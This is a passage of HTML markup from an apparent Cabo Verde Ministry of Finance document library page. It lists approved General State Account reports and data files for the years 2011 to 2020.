	<a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/2354414?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" >
		Mapas_CGE 2020.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CGE_2020_RELATÓRIO E MAPAS.pdf" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2323164" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2323161/CGE_2020_RELAT%C3%93RIO+E+MAPAS.pdf/5693f8f2-1cb8-e73d-bd59-f96eecee7692?version=1.0&amp;t=1641237492246&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2323161/CGE_2020_RELAT%C3%93RIO+E+MAPAS.pdf/5693f8f2-1cb8-e73d-bd59-f96eecee7692?version=1.0&amp;t=1641237492246&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/2323164?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CGE_2020_RELATÓRIO E MAPAS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="RELATÓRIO E MAPAS_CGE_2019_VF.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1475027" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1474955/RELAT%C3%93RIO+E+MAPAS_CGE_2019_VF.pdf/adef3479-d17a-91fc-31ef-16d73382042c?version=1.0&amp;t=1609783181712&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1474955/RELAT%C3%93RIO+E+MAPAS_CGE_2019_VF.pdf/adef3479-d17a-91fc-31ef-16d73382042c?version=1.0&amp;t=1609783181712&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/1475027?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > RELATÓRIO E MAPAS_CGE_2019_VF.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2018 _VFsite.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="647987" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/647984/CONTA+GERAL+DO+ESTADO+2018+_VFsite.pdf/e9efa4f5-b2c6-9597-a040-1943bbe46b46?version=1.0&amp;t=1577977777519&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/647984/CONTA+GERAL+DO+ESTADO+2018+_VFsite.pdf/e9efa4f5-b2c6-9597-a040-1943bbe46b46?version=1.0&amp;t=1577977777519&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/647987?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CONTA GERAL DO ESTADO 2018 _VFsite.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Contas do Estado - 2017.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="304194" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302407/Contas+do+Estado+-+2017.pdf/db501f14-15cd-daa3-ad63-ced676ffe66c?version=1.0&amp;t=1562605160084&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302407/Contas+do+Estado+-+2017.pdf/db501f14-15cd-daa3-ad63-ced676ffe66c?version=1.0&amp;t=1562605160084&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/304194?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > Contas do Estado - 2017.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Dados CGE 2017.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="304182" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302407/Dados+CGE+2017.pdf/4534f740-fff9-d953-01a9-a0633b2ce6a7?version=1.0&amp;t=1562605156185&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302407/Dados+CGE+2017.pdf/4534f740-fff9-d953-01a9-a0633b2ce6a7?version=1.0&amp;t=1562605156185&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/304182?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > Dados CGE 2017.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2016.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="304163" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302400/CONTA+GERAL+DO+ESTADO+2016.pdf/42d86b1a-9daf-f28d-ec8c-56ce10898303?version=1.0&amp;t=1562605077316&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302400/CONTA+GERAL+DO+ESTADO+2016.pdf/42d86b1a-9daf-f28d-ec8c-56ce10898303?version=1.0&amp;t=1562605077316&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/304163?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CONTA GERAL DO ESTADO 2016.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2015.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302678" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302397/CONTA+GERAL+DO+ESTADO+2015.pdf/a77334b3-5026-d5f4-30f8-5cfa4f67a139?version=1.0&amp;t=1562604422230&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302397/CONTA+GERAL+DO+ESTADO+2015.pdf/a77334b3-5026-d5f4-30f8-5cfa4f67a139?version=1.0&amp;t=1562604422230&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302678?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CONTA GERAL DO ESTADO 2015.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2014.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302648" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302394/CONTA+GERAL+DO+ESTADO+2014.pdf/541e2528-a842-13d6-86c2-55e2cf3fe037?version=1.0&amp;t=1562604296855&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302394/CONTA+GERAL+DO+ESTADO+2014.pdf/541e2528-a842-13d6-86c2-55e2cf3fe037?version=1.0&amp;t=1562604296855&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302648?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CONTA GERAL DO ESTADO 2014.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2013.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302632" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302391/CONTA+GERAL+DO+ESTADO+2013.pdf/7886ba17-8bee-2f4b-7a74-1a59ab8fe158?version=1.0&amp;t=1562604235167&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302391/CONTA+GERAL+DO+ESTADO+2013.pdf/7886ba17-8bee-2f4b-7a74-1a59ab8fe158?version=1.0&amp;t=1562604235167&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CONTA GERAL DO ESTADO 2013.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2012.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302612" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302388/CONTA+GERAL+DO+ESTADO+2012.pdf/df02f6ec-7274-91db-c27a-078e40d73279?version=1.0&amp;t=1562604178679&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302388/CONTA+GERAL+DO+ESTADO+2012.pdf/df02f6ec-7274-91db-c27a-078e40d73279?version=1.0&amp;t=1562604178679&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302612?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CONTA GERAL DO ESTADO 2012.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2011.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302574" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302385/CONTA+GERAL+DO+ESTADO+2011.pdf/64a03387-e2be-b6f3-4666-64da4d578578?version=1.0&amp;t=1562604100157&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302385/CONTA+GERAL+DO+ESTADO+2011.pdf/64a03387-e2be-b6f3-4666-64da4d578578?version=1.0&amp;t=1562604100157&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302574?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CONTA GERAL DO ESTADO 2011.pdf 